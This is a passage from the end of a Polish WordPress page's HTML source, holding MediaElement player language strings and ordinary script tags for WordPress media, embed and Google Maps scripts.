(tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
